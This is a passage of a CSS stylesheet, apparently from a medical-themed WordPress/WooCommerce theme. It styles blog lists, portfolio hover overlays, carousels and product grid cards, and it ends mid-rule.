.medizin-blog-zigzag .highlight-item .post-wrapper {
  box-shadow: none;
}

.medizin-blog-zigzag .highlight-item .post-thumbnail:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
  border-radius: inherit;
  background-image: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.3) 100%);
  background-image: linear-gradient(-180deg, transparent 0%, rgba(0, 0, 0, 0.3) 100%);
}

.medizin-blog-zigzag .highlight-item .post-thumbnail img {
  width: 100%;
  height: 680px;
  object-fit: cover;
}

.medizin-blog-zigzag .highlight-item .post-categories {
  color: #fff;
  margin: 0 0 8px;
}

.medizin-blog-zigzag .highlight-item .post-categories a:hover {
  color: #fff;
}

.medizin-blog-zigzag .highlight-item .post-title {
  font-size: 34px;
  line-height: 1.42;
  color: #fff;
}

.medizin-blog-zigzag .highlight-item .post-title a:hover {
  color: #fff;
}

.medizin-blog-zigzag .highlight-item .post-meta {
  color: #fff;
  margin: 7px 0 0;
}

.medizin-blog-zigzag .highlight-item .post-meta a {
  color: #fff;
}

.medizin-blog-zigzag .highlight-item .post-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 20px 38px 54px;
}

.medizin-blog-list-01 .post-item {
  margin: 0 0 50px;
  border-bottom: 1px solid #eee;
}

.medizin-blog-list-01 .post-item:last-child {
  margin: 0;
}

.medizin-blog-list-01 .post-title {
  font-size: 34px;
  line-height: 1.42;
}

.medizin-blog-list-01 .post-categories {
  margin: 0 0 17px;
}

.medizin-blog-list-01 .post-caption {
  padding-top: 32px;
  padding-bottom: 50px;
}

.medizin-blog-list-02 .post-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.medizin-blog-list-02 .post-thumbnail-wrapper {
  width: 45%;
  padding-right: 35px;
}

.medizin-blog-list-02 .post-item {
  margin: 0 0 42px;
}

.medizin-blog-list-02 .post-item:last-child {
  margin: 0;
}

.medizin-blog-list-02 .post-title {
  font-weight: 400;
}

.medizin-blog-list-02 .post-caption {
  width: 55%;
  padding: 0;
}

.medizin-blog-list-02 .post-categories {
  margin: 0 0 17px;
}

.medizin-blog-list-02 .post-caption {
  padding-top: 14px;
}

.medizin-blog-list-02 .has-post-thumbnail .post-caption {
  margin: 0;
}

.medizin-blog-list-03 .post-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.medizin-blog-list-03 .post-caption {
  padding: 0 !important;
}

.medizin-blog-list-03 .post-thumbnail-wrapper {
  width: 80px;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  margin: 0 30px 0 0;
}

.medizin-blog-list-03 .post-thumbnail {
  border-radius: 5px;
  overflow: hidden;
}

.medizin-blog-list-03 .post-item + .post-item {
  margin: 20px 0 0;
}

.medizin-blog-list-03 .post-title {
  font-size: 15px;
  font-weight: 700;
  line-height: 1.78;
}

.medizin-blog-list-03 .post-title a {
  display: block;
  position: relative;
  padding: 0 0 0 30px;
}

.medizin-blog-list-03 .post-title a:before, .medizin-blog-list-03 .post-title a:after {
  content: '\f30b';
  position: absolute;
  top: 5px;
  left: 0;
  font-size: 15px;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1), 0s color linear;
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1), 0s color linear;
}

.medizin-blog-list-03 .post-title a:after {
  color: currentColor;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
          transform: translateX(-100%);
}

.medizin-blog-list-03 .post-title a:hover:before {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%);
}

.medizin-blog-list-03 .post-title a:hover:after {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
}

.medizin-blog-list-03.medizin-blog-caption-style-02 .post-wrapper {
  padding: 20px;
}

.medizin-blog-one-left-featured .featured-post {
  padding-right: 45px;
}

.medizin-blog-one-left-featured .featured-post .post-overlay-background {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  opacity: 0.5;
  background-image: -webkit-linear-gradient(top, rgba(51, 51, 51, 0) 11%, #000 80%);
  background-image: linear-gradient(180deg, rgba(51, 51, 51, 0) 11%, #000 80%);
}

.medizin-blog-one-left-featured .featured-post .post-overlay-meta {
  font-style: normal;
  margin: 0 -13px;
}

.medizin-blog-one-left-featured .featured-post .post-overlay-meta > div {
  padding: 0 13px;
}

.medizin-blog-one-left-featured .featured-post .post-overlay-info {
  padding: 20px 20px 15px;
}

.medizin-blog-one-left-featured .featured-post .post-overlay-categories {
  position: static;
  font-size: 15px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.medizin-blog-one-left-featured .featured-post .post-overlay-categories a {
  background: none;
  padding: 0;
}

.medizin-blog-one-left-featured .featured-post .post-title {
  line-height: 1.42;
}

.medizin-blog-one-left-featured .featured-post .post-title a {
  font-size: 1.42em;
}

.medizin-blog-one-left-featured .featured-post .post-caption {
  padding: 20px 0 0;
}

.medizin-blog-one-left-featured .featured-post .post-excerpt {
  font-size: 14px;
  font-weight: 500;
  line-height: 2;
  margin-top: 10px;
}

.medizin-blog-one-left-featured .featured-post .post-read-more {
  margin-top: 11px;
}

.medizin-blog-one-left-featured .normal-posts {
  margin-left: -15px;
  border-left: 1px solid #272931;
}

.medizin-blog-one-left-featured .normal-posts .grid-item {
  padding: 20px 0 20px 30px;
  border-bottom: 1px solid #272931;
}

.medizin-blog-one-left-featured .normal-posts .grid-item:first-child {
  padding-top: 0;
}

.medizin-blog-one-left-featured .normal-posts .grid-item:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}

.medizin-blog-one-left-featured .normal-posts .medizin-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.medizin-blog-one-left-featured .normal-posts .post-thumbnail-wrap {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 36.333333%;
      -ms-flex: 0 0 36.333333%;
          flex: 0 0 36.333333%;
  max-width: 36.333333%;
}

.medizin-blog-one-left-featured .normal-posts .post-info {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 63.666667%;
      -ms-flex: 0 0 63.666667%;
          flex: 0 0 63.666667%;
  max-width: 63.666667%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.medizin-blog-one-left-featured .normal-posts .post-caption {
  padding-left: 30px;
}

.medizin-blog-caption-style-03 .post-thumbnail {
  border-radius: 5px;
  overflow: hidden;
}

.medizin-blog-caption-style-03 .post-meta {
  margin: 0 0 5px;
}

.medizin-blog-caption-style-03 .tm-button.style-bottom-line .button-icon {
  font-size: 14px;
}

@media (max-width: 767px) {
  .medizin-blog-one-left-featured .featured-post {
    padding: 0;
  }
  .medizin-blog-one-left-featured .normal-posts {
    margin-left: 0;
    margin-top: 40px;
  }
}

@media (max-width: 543px) {
  .medizin-blog-one-left-featured .normal-posts .grid-item {
    padding: 20px 0 20px 20px;
  }
  .medizin-blog-one-left-featured .normal-posts .post-caption {
    padding: 0 0 0 20px;
  }
}

@media (max-width: 1024px) {
  .medizin-blog-zigzag .medizin-grid {
    -ms-grid-columns: (1fr)[2];
        grid-template-columns: repeat(2, 1fr);
    -webkit-box-pack: normal;
    -webkit-justify-content: normal;
        -ms-flex-pack: normal;
            justify-content: normal;
    grid-auto-flow: row;
  }
  .medizin-blog-zigzag .grid-item {
    margin: 0 !important;
  }
  .medizin-blog-zigzag .grid-item:nth-child(3n + 2) {
    grid-column-end: unset;
  }
  .medizin-blog-zigzag .grid-item:nth-child(3n + 3) {
    -ms-grid-column: 1;
        grid-column-start: 1;
    grid-column-end: 3;
  }
  .medizin-blog-list-01 .post-title {
    font-size: 30px;
  }
  .medizin-blog-one-left-featured .post-title {
    font-size: 20px;
  }
}

@media (max-width: 767px) {
  .medizin-blog-zigzag .medizin-grid {
    -ms-grid-columns: (1fr)[1];
        grid-template-columns: repeat(1, 1fr);
  }
  .medizin-blog-zigzag .grid-item {
    -ms-grid-column: unset !important;
        grid-column: unset !important;
  }
  .medizin-blog-list-01 .post-title {
    font-size: 26px;
  }
  .medizin-blog-list-02 .post-wrapper {
    display: block;
  }
  .medizin-blog-list-02 .post-thumbnail-wrapper {
    width: 100%;
    padding: 0;
  }
  .medizin-blog-list-02 .post-caption {
    width: 100%;
    padding-top: 30px;
  }
  .medizin-blog-one-left-featured .post-title {
    font-size: 16px;
  }
}

.tm-portfolio .post-wrapper {
  position: relative;
}

.tm-portfolio .post-thumbnail-wrapper {
  position: relative;
}

.tm-portfolio .post-title {
  font-size: 22px;
  margin-bottom: 0;
}

.tm-portfolio .post-title a {
  color: inherit;
}

.tm-portfolio .post-categories {
  font-size: 12px;
  font-weight: 500;
  line-height: 1.34;
  text-transform: uppercase;
  letter-spacing: 1.38px;
  margin: 13px 0 0;
}

.tm-portfolio .post-categories a {
  color: inherit;
}

.tm-portfolio .post-thumbnail {
  position: relative;
}

.tm-portfolio .post-thumbnail img {
  width: 100%;
}

.tm-portfolio.style-metro .post-thumbnail-wrapper .post-permalink,
.tm-portfolio.style-metro .post-thumbnail-wrapper .post-thumbnail {
  width: 100%;
  height: 100%;
}

.tm-portfolio.style-metro .post-thumbnail-wrapper .post-permalink img,
.tm-portfolio.style-metro .post-thumbnail-wrapper .post-thumbnail img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.portfolio-caption-style-01 .post-info {
  padding: 25px 20px;
  text-align: center;
}

.portfolio-caption-style-02 .post-info {
  padding: 48px 0 0;
}

.portfolio-caption-style-02 .post-title {
  font-size: 36px;
}

.portfolio-caption-style-02 .portfolio-excerpt {
  margin: 22px 0 0;
  max-width: 580px;
}

.portfolio-overlay-title {
  margin-bottom: 0;
  font-size: 22px;
  color: #fff;
}

.portfolio-overlay-title a {
  font-size: inherit;
}

.portfolio-overlay-categories {
  margin-top: 13px;
  color: rgba(255, 255, 255, 0.4);
  font-size: 12px;
  font-weight: 500;
  line-height: 1.34;
  text-transform: uppercase;
  letter-spacing: 1.38px;
}


.portfolio-overlay-group-01 .post-wrapper:hover .post-overlay {
  visibility: visible;
  opacity: 1;
}

.portfolio-overlay-group-01 .post-wrapper:hover .post-overlay-content {
  visibility: visible;
  opacity: 1;
}

.portfolio-overlay-group-01 .post-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  border-radius: inherit;
  background: rgba(0, 0, 0, 0.8);
}

.portfolio-overlay-group-01 .post-overlay-content {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
}

.portfolio-overlay-group-01 .post-overlay-content-inner {
  display: table;
  width: 100%;
  height: 100%;
  text-align: center;
}

.portfolio-overlay-group-01 .post-overlay-info {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding: 0 15px;
}

.portfolio-overlay-faded-02 .post-overlay-info {
  padding: 30px;
}

.portfolio-overlay-faded-02 .post-overlay {
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
  background: #fff;
}

.portfolio-overlay-movement .post-wrapper:hover .post-overlay {
  visibility: visible;
  opacity: 1;
}

.portfolio-overlay-movement .post-overlay {
  visibility: hidden;
  opacity: 0;
  max-width: 300px;
  background: #111;
  z-index: 1;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  -webkit-transition: visibility .3s, opacity .3s;
  transition: visibility .3s, opacity .3s;
  pointer-events: none;
}

.portfolio-overlay-movement .post-overlay-info {
  padding: 20px;
}

.portfolio-overlay-huge-on .site {
  background: #111;
}

.portfolio-overlay-huge.on .grid-item:not(:hover) .post-overlay {
  visibility: visible;
  opacity: 1;
}

.portfolio-overlay-huge.on .grid-item:hover .post-overlay-info {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  opacity: 1;
  visibility: visible;
}

.portfolio-overlay-huge .post-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  border-radius: inherit;
  background: rgba(0, 0, 0, 0.85);
}

.portfolio-overlay-huge .post-overlay-content-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.portfolio-overlay-huge .post-overlay-content {
  position: fixed;
  top: 50%;
  left: 50%;
  width: 100%;
  max-width: 80%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 99;
  pointer-events: none;
}

.portfolio-overlay-huge .portfolio-overlay-title {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  font-size: 60px;
  font-weight: 500;
  line-height: 1.2;
  margin: 0;
  color: #fff;
}

.portfolio-overlay-huge .post-overlay-info {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transform: translateY(50px);
      -ms-transform: translateY(50px);
          transform: translateY(50px);
  opacity: 0;
  visibility: hidden;
}

.portfolio-overlay-huge .portfolio-overlay-categories {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  position: relative;
  padding-left: 86px;
  margin: 0 0 0 40px;
  color: #fff;
}

.portfolio-overlay-huge .portfolio-overlay-categories:before {
  content: '';
  position: absolute;
  top: 7px;
  left: 0;
  width: 60px;
  height: 1px;
  background: currentColor;
}

.portfolio-overlay-faded-04 .post-wrapper:hover .post-overlay {
  visibility: visible;
  opacity: 1;
}

.portfolio-overlay-faded-04 .post-wrapper:hover .post-overlay-info {
  visibility: visible;
  opacity: 1;
}

.portfolio-overlay-faded-04 .post-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  border-radius: inherit;
  background-image: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.4) 100%);
  background-image: linear-gradient(-180deg, transparent 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.4) 100%);
}

.portfolio-overlay-faded-04 .post-overlay-info {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  padding: 30px 44px 44px;
}

.portfolio-overlay-flat .post-wrapper:hover .post-overlay {
  visibility: visible;
  opacity: 1;
}

.portfolio-overlay-flat .post-wrapper:hover .post-overlay-info {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(-30px);
      -ms-transform: translateY(-30px);
          transform: translateY(-30px);
}

.portfolio-overlay-flat .post-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  border-radius: inherit;
}

.portfolio-overlay-flat .post-overlay-info {
  position: absolute;
  right: 30px;
  bottom: 0;
  left: 30px;
  min-height: 99px;
  visibility: hidden;
  opacity: 0;
  background: #fff;
  padding: 23px 90px 22px 25px;
}

.portfolio-overlay-flat .portfolio-overlay-title {
  color: #111;
}

.portfolio-overlay-flat .portfolio-overlay-categories {
  margin-top: 5px;
  color: rgba(17, 17, 17, 0.4);
}

.portfolio-overlay-flat .post-overlay-icon {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 25px;
  height: 55px;
  width: 55px;
  line-height: 51px;
  text-align: center;
  border-radius: 50%;
  border: 2px solid #eee;
  font-size: 15px;
  color: #111;
}

.portfolio-overlay-float .post-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  background-image: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0) 40%, black 100%);
  background-image: linear-gradient(-180deg, transparent 0%, rgba(0, 0, 0, 0) 40%, black 100%);
}

.portfolio-overlay-float .post-overlay-info {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 30px 44px 44px;
  text-align: center;
}

.portfolio-overlay-float .portfolio-overlay-title {
  font-size: 26px;
}

.portfolio-overlay-group-01 .post-wrapper:hover .portfolio-overlay-title,
.portfolio-overlay-group-01 .post-wrapper:hover .portfolio-overlay-categories,
.portfolio-overlay-movement .post-wrapper:hover .portfolio-overlay-title,
.portfolio-overlay-movement .post-wrapper:hover .portfolio-overlay-categories,
.portfolio-overlay-faded-04 .post-wrapper:hover .portfolio-overlay-title,
.portfolio-overlay-faded-04 .post-wrapper:hover .portfolio-overlay-categories {
  opacity: 1;
  -webkit-transition: .5s ease-out .25s;
  transition: .5s ease-out .25s;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.portfolio-overlay-group-01 .post-wrapper:hover .portfolio-overlay-categories + .portfolio-overlay-title,
.portfolio-overlay-group-01 .post-wrapper:hover .portfolio-overlay-title + .portfolio-overlay-categories,
.portfolio-overlay-movement .post-wrapper:hover .portfolio-overlay-categories + .portfolio-overlay-title,
.portfolio-overlay-movement .post-wrapper:hover .portfolio-overlay-title + .portfolio-overlay-categories,
.portfolio-overlay-faded-04 .post-wrapper:hover .portfolio-overlay-categories + .portfolio-overlay-title,
.portfolio-overlay-faded-04 .post-wrapper:hover .portfolio-overlay-title + .portfolio-overlay-categories {
  -webkit-transition-delay: .35s;
          transition-delay: .35s;
}

.portfolio-overlay-group-01 .portfolio-overlay-title,
.portfolio-overlay-movement .portfolio-overlay-title,
.portfolio-overlay-faded-04 .portfolio-overlay-title {
  opacity: 0;
  -webkit-transition: .25s ease-out 0s;
  transition: .25s ease-out 0s;
  -webkit-transform: translateY(10px);
      -ms-transform: translateY(10px);
          transform: translateY(10px);
}

.portfolio-overlay-group-01 .portfolio-overlay-categories,
.portfolio-overlay-movement .portfolio-overlay-categories,
.portfolio-overlay-faded-04 .portfolio-overlay-categories {
  opacity: 0;
  -webkit-transition: .25s ease-out 0s;
  transition: .25s ease-out 0s;
  -webkit-transform: translateY(10px);
      -ms-transform: translateY(10px);
          transform: translateY(10px);
}

.portfolio-overlay-colored-faded .portfolio-overlay-categories {
  margin: 0 0 13px;
}

.overlay-content-skin-light .portfolio-overlay-title,
.overlay-content-skin-light .portfolio-overlay-categories {
  color: #fff !important;
}

.overlay-content-skin-dark .portfolio-overlay-title,
.overlay-content-skin-dark .portfolio-overlay-categories {
  color: #111 !important;
}

@media (max-width: 991px) {
  .portfolio-overlay-huge .portfolio-overlay-title {
    font-size: 46px;
  }
  .portfolio-caption-style-02 .post-title {
    font-size: 30px;
  }
}

@media (max-width: 767px) {
  .portfolio-overlay-huge .portfolio-overlay-title {
    font-size: 32px;
  }
  .portfolio-overlay-huge .post-overlay-info {
    display: block;
  }
  .portfolio-overlay-huge .portfolio-overlay-categories {
    margin-left: 3px;
    margin-top: 10px;
  }
  .portfolio-caption-style-02 .post-title {
    font-size: 24px;
  }
}

.medizin-portfolio-carousel-01 .post-title {
  margin-bottom: 0;
}

.medizin-portfolio-carousel-01 .post-title a {
  color: inherit !important;
}

.medizin-portfolio-carousel-01 .post-categories {
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1.38px;
  color: rgba(17, 17, 17, 0.4);
}

.medizin-portfolio-carousel-01 .post-categories a {
  color: inherit;
}

.medizin-portfolio-carousel-01 .post-wrapper:hover .post-thumbnail {
  box-shadow: 0 60px 40px -40px rgba(51, 51, 51, 0.41);
}

.medizin-portfolio-carousel-01 .swiper-slide-active .post-thumbnail {
  box-shadow: 0 60px 40px -40px rgba(51, 51, 51, 0.41);
}

.medizin-portfolio-carousel-01 .post-info {
  padding: 26px 0 0 0;
}

.medizin-portfolio-carousel-01 .post-title {
  font-size: 22px;
  margin-bottom: 9px;
}

.medizin-portfolio-carousel-02 .post-wrapper:hover .post-overlay:before {
  opacity: 1;
}

.medizin-portfolio-carousel-02 .post-wrapper:hover .post-overlay:after {
  opacity: 0;
}

.medizin-portfolio-carousel-02 .post-wrapper:hover .post-info {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.medizin-portfolio-carousel-02 .post-wrapper:hover .post-title {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.medizin-portfolio-carousel-02 .post-overlay {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}

.medizin-portfolio-carousel-02 .post-overlay:before, .medizin-portfolio-carousel-02 .post-overlay:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  -webkit-transition: .25s opacity linear;
  transition: .25s opacity linear;
}

.medizin-portfolio-carousel-02 .post-overlay:before {
  background-image: -webkit-linear-gradient(53deg, #4b33fb 0%, #b282ea 84%);
  background-image: linear-gradient(37deg, #4b33fb 0%, #b282ea 84%);
  opacity: 0;
}

.medizin-portfolio-carousel-02 .post-overlay:after {
  opacity: .8;
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000 100%);
  background-image: linear-gradient(-180deg, rgba(0, 0, 0, 0) 0%, #000 100%);
}

.medizin-portfolio-carousel-02 .post-info,
.medizin-portfolio-carousel-02 .post-title {
  -webkit-transition: all .5s;
  transition: all .5s;
}

.medizin-portfolio-carousel-02 .post-thumbnail {
  overflow: hidden;
}

.medizin-portfolio-carousel-02 .post-info {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 30px 40px;
  text-align: center;
  -webkit-transform: translateY(100%);
      -ms-transform: translateY(100%);
          transform: translateY(100%);
}

.medizin-portfolio-carousel-02 .post-title {
  font-size: 26px;
  color: #fff;
  margin-bottom: 0;
  -webkit-transform: translateY(-100%) translateY(-72px);
      -ms-transform: translateY(-100%) translateY(-72px);
          transform: translateY(-100%) translateY(-72px);
}

.medizin-portfolio-carousel-02 .portfolio-excerpt {
  font-size: 16px;
  line-height: 1.875;
  color: rgba(255, 255, 255, 0.62);
  margin-top: 33px;
}

.medizin-portfolio-carousel-02 .portfolio-read-more-icon {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 55px;
  height: 55px;
  background: #fff;
  border-radius: 50%;
  font-size: 15px;
  color: #111;
  margin: 51px auto 0;
}

.medizin-product .added_to_cart {
  display: none !important;
}

.medizin-product .loop-product-stock .status-bar,
.medizin-product .loop-product-stock .sold-bar {
  height: 8px;
}

.medizin-product .loop-product-stock .status-bar {
  background-color: #ededed;
  margin: 22px 0 10px;
  border-radius: 5px;
}

.medizin-product .loop-product-stock .sold-bar {
  background-image: -webkit-linear-gradient(215deg, #4e97fd 0%, #77ccfd 100%);
  background-image: linear-gradient(235deg, #4e97fd 0%, #77ccfd 100%);
  border-radius: 4px;
}

.medizin-product .product-stock-status {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  font-size: 0;
}

.medizin-product .product-stock-status .sold,
.medizin-product .product-stock-status .available {
  font-size: 15px;
}

.medizin-product .product-stock-status .sold .label,
.medizin-product .product-stock-status .available .label {
  font-weight: 400;
  color: #7e7e7e;
}

.medizin-product .product-stock-status .sold .value,
.medizin-product .product-stock-status .available .value {
  font-weight: 700;
  color: #333;
}

.medizin-product .product-stock-status .sold {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  margin-right: 20px;
}

.medizin-product .product-stock-status .available {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.medizin-product .loop-product__category {
  font-size: 13px;
  font-weight: 400;
  color: #ababab;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin: 0 -5px 5px;
}

.medizin-product .loop-product__category a {
  display: inline-block;
  color: inherit;
  padding: 0 5px;
}

.medizin-product.style-grid-01 .modern-grid, .medizin-product.style-carousel .modern-grid {
  grid-gap: 30px;
}

.medizin-product.style-grid-01 .product-wrapper, .medizin-product.style-carousel .product-wrapper {
  position: relative;
}

.medizin-product.style-grid-01 .product-wrapper:hover .product-main-image img, .medizin-product.style-carousel .product-wrapper:hover .product-main-image img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1) translateZ(0);
          transform: scale3d(1.1, 1.1, 1.1) translateZ(0);
}

.medizin-product.style-grid-01 .product-wrapper:hover .product-hover-image, .medizin-product.style-carousel .product-wrapper:hover .product-hover-image {
  z-index: 1;
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale3d(1.1, 1.1, 1.1) translateZ(0);
          transform: scale3d(1.1, 1.1, 1.1) translateZ(0);
}

.medizin-product.style-grid-01 .product-thumbnail, .medizin-product.style-carousel .product-thumbnail {
  position: relative;
  margin-bottom: 11px;
}

.medizin-product.style-grid-01 .thumbnail, .medizin-product.style-carousel .thumbnail {
  position: relative;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  height: 275px;
}

.medizin-product.style-grid-01 .thumbnail img, .medizin-product.style-carousel .thumbnail img {
  -webkit-transform: perspective(1px) translateZ(0);
          transform: perspective(1px) translateZ(0);
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  width: auto;
  heigh: auto;
}

.medizin-product.style-grid-01 .product-hover-image, .medizin-product.style-carousel .product-hover-image {
  -webkit-transition: 0.25s opacity, 0.25s visibility, -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: 0.25s opacity, 0.25s visibility, -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: 0.25s opacity, 0.25s visibility, transform 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: 0.25s opacity, 0.25s visibility, transform 1.5s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  visibility: hidden;
}

.medizin-product.style-grid-01 .product-actions, .medizin-product.style-carousel .product-actions {
  pointer-events: none;
  position: absolute;
  right: 0;
  left: 0;
  bottom: 0;
  z-index: 3;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.medizin-product.style-grid-01 .product-action, .medizin-product.style-carousel .product-action {
  z-index: -1;
  pointer-events: auto;
  margin: 5px 10px 0 0;
}

.medizin-product.style-grid-01 .product-action:last-child, .medizin-product.style-carousel .product-action:last-child {
  margin-right: 0;
}

.medizin-product.style-grid-01 .woocommerce_loop_add_to_cart_wrap a,
.medizin-product.style-grid-01 .quick-view-icon,
.medizin-product.style-grid-01 .woosw-btn,
.medizin-product.style-grid-01 .woosc-btn, .medizin-product.style-carousel .woocommerce_loop_add_to_cart_wrap a,
.medizin-product.style-carousel .quick-view-icon,
.medizin-product.style-carousel .woosw-btn,
.medizin-product.style-carousel .woosc-btn {
  position: relative;
  display: block;
  color: #fff;
  background: #333;
  box-shadow: 0 0 7px rgba(0, 0, 0, 0.09);
  border-radius: 50%;
  height: 48px;
  width: 48px;
  line-height: 48px;
  text-align: center;
  padding: 0 !important;
  margin: 0 !important;
  border: 0 !important;
  font-size: 0 !important;
}

.medizin-product.style-grid-01 .woocommerce_loop_add_to_cart_wrap a:before,
.medizin-product.style-grid-01 .quick-view-icon:before,
.medizin-product.style-grid-01 .woosw-btn:before,
.medizin-product.style-grid-01 .woosc-btn:before, .medizin-product.style-carousel .woocommerce_loop_add_to_cart_wrap a:before,
.medizin-product.style-carousel .quick-view-icon:before,
.medizin-product.style-carousel .woosw-btn:before,
.medizin-product.style-carousel .woosc-btn:before {
  font-size: 15px;
  line-height: inherit !important;
}

.medizin-product.style-grid-01 .woocommerce_loop_add_to_cart_wrap a:hover,
.medizin-product.style-grid-01 .quick-view-icon:hover,
.medizin-product.style-grid-01 .woosw-btn:hover,
.medizin-product.style-grid-01 .woosc-btn:hover, .medizin-product.style-carousel .woocommerce_loop_add_to_cart_wrap a:hover,
.medizin-product.style-carousel .quick-view-icon:hover,
.medizin-product.style-carousel .woosw-btn:hover,
